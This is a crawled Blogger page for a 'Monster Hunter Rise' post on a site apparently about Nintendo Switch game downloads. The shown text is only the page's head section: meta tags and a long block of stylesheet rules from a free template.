

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html
body_size: 42835
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://xenoarkcz.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="XenoArKcz - Atom" href="https://xenoarkcz.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="XenoArKcz - RSS" href="https://xenoarkcz.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="XenoArKcz - Atom" href="https://www.blogger.com/feeds/3710721132987777783/posts/default" />

<link rel="alternate" type="application/atom+xml" title="XenoArKcz - Atom" href="https://xenoarkcz.blogspot.com/feeds/8978222309655005423/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg' rel='image_src'/>
<meta content='http://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html' property='og:url'/>
<meta content='Monster Hunter Rise' property='og:title'/>
<meta content='  Platform: Nintendo Switch   Release Date: March 26, 2021 No. of Players: up to 4 players Category: Action Publisher: Capcom Developer: Cap...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/w1200-h630-p-k-no-nu/Monster-Hunter-Rise-Cover-Art-US.jpg' property='og:image'/>
<title>
Monster Hunter Rise - XenoArKcz
</title>
<!-- Description and Keywords (start) -->
<meta content='nintendo switch, nintendo switch download, nintendo switch rom download, nintendo switch xci, download xci rom, how to run nintendo switch rom, how to mod nintendo switch' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Monster Hunter Rise' property='og:title'/>
<meta content='http://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg' property='og:image'/>
<meta content='XenoArKcz' property='og:site_name'/>
<meta content='https://xenoarkcz.blogspot.com/' name='twitter:domain'/>
<meta content='Monster Hunter Rise' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg' name='twitter:image'/>
<meta content='Monster Hunter Rise' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Iy73O60O4Zidpmj2rzBkDk_DXzPkCTL6KpinEo2QQtEehTKlMPDEZNAMIjRbxFhyphenhyphensRriD-US4r_4cF0GOzscAkKmFeKA2MB2ZMtPEdXhnF04HTTGGmybP14y79yR5ntG67KvtNq-G7EI/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
